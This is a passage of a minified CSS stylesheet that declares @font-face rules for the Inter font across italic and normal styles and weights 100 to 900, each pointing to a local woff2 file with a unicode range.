format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2) 